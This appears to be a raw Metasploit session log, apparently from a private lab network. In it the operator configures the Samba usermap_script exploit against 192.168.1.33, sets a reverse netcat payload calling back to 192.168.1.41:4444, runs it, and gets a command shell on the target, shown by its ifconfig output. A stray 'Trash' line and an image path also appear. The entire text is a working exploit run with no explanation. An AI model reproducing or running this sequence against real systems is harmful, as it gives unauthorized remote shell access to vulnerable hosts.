 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.1.33
RHOSTS => 192.168.1.33
msf6 exploit(multi/samba/usermap_script) > show options

Module options (exploit/multi/samba/usermap_script):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS   192.168.1.33     yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT    139              yes       The target port (TCP)
Trash

Payload options (cmd/unix/reverse_netcat):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.1.41     yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic

View the full module info with the info, or info -d command.

msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.1.41:4444
[*] Command shell session 1 opened (192.168.1.41:4444 -> 192.168.1.33:53289) at 2025-07-11 08:38:28 +0500

ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:ba:39:7a
          inet addr:192.168.1.33  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:feba:397a/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2864 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2695 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:202791 (198.0 KB)  TX bytes:257520 (251.4 KB)
          Base address:0xd020 Memory:f0200000-f0220000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0